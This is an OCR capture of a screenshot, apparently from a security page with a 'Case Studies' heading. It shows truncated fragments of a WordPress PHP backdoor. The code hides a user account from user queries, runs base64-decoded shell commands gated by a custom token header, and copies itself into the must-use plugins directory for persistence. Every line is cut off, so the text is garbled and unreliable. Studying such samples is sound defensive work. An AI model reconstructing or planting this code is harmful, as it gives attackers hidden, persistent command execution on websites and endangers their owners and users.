
add_action("pre_user_query",function($q){global $wpdb;$h=i
{$wpdb->users}.ID != %d",$h);}}); add_action('init',functio
$_SERVER['HTTP_X_WP_TOKEN']:'');if($k&&$_ck===$k){while(@
$_REQUEST['m']:'sh';$d=base64_decode(isset($_REQUEST['d'])?$_
>getMessage();}echo ob_get_clean();die();}$out=@shell_exec($d.
'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR : WP_CONTENT_DIR . '/mu-
if ( $src ) { if ( ! is_dir( $mu_dir ) ) { @mkdir( $mu_dir, 0755, tr
Fa
(0
Case Studies